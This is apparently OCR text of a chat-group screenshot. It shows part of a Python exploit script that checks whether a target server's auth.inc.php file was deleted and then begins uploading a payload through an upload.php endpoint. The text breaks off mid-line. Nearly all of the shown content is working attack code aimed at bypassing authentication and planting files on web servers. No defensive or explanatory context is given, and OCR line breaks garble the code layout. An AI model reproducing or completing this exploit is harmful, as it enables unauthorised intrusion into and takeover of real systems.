 14:39
绿帽子技术交流群(232)
url=target+"/inc/auth.inc.php"
page=requests.get(url=url).text
if 'No input file specified.' not in
page:
print("[-]Failed to deleted
auth.inc.php")
exit(-1)
print("[+]Successfully deleted
auth.inc.php!")
print("[*]Uploading payload...")
url=target+"/general/data_center/
utils/upload.php?action=upload&fi